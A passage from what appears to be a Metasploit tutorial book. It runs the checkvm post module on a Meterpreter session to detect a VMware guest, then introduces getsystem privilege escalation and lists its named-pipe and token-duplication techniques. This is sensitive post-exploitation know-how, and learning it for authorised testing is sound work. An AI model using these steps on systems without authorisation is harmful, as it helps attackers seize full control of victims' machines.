 Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
3. By running the module, we can see it was able to determine the target was
running on a virtual machine and detect that the hypervisor is VMware:
msf post(checkvm) > set SESSION 1
SESSION => 1
msf post(checkvm) > run
[*] Checking if VAGRANT-2008R2 is a Virtual Machine .....
[+] This is a VMware Virtual Machine
[*] Post module execution completed
msf post(checkvm) > Privilege escalation and process migration
In this recipe, we will focus on two very useful commands of Meterpreter. The first one is
for privilege escalation. This command is used to escalate the rights/authority on the target
system. We may break in as a user who has less privilege to perform tasks on the system so
we can escalate our privilege to the system admin to perform our tasks without
interruption. The second command is for process migration. This command is used to
migrate from one process to another process without writing anything to the disk.
How to do it...
To escalate our privilege, Meterpreter provides us with the getsystem command. This
command automatically starts looking out for various possible techniques by which the
user rights can be escalated to a higher level. Let's analyze different techniques used by the
getsystem command:
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t <opt> The technique to use. (Default to '0').
0 : All techniques available
1 : Named Pipe Impersonation (In Memory/Admin)
2 : Named Pipe Impersonation (Dropper/Admin)
3 : Token Duplication (In Memory/Admin)